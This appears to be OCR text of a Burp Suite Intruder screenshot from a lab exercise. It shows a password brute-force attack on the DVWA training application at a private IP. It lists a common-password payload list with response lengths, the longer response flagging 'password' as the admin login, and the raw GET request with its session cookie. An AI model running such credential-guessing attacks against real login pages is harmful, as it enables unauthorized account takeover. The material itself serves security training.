 2. Intruder attack of http://192.168.100.12 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 4624
4 password 200 4624
1 123456 200 4581
2 123456789 200 4581
3 111111 200 4581
5 qwerty 200 4581
6 abc123 200 4581
7 12345678 200 4581
8 password1 200 4581
9 1234567 200 4581
10 123123 200 4581
11 1234567890 200 4581
12 000000 200 4581
Request Response
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.100.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.100.12/DVWA/vulnerabilities/brute/
9 Cookie: security=low; PHPSESSID=thuun9k30trb3usc4nha12o33a
10 Upgrade-Insecure-Requests: 1
11
Search... 0 matches
Finished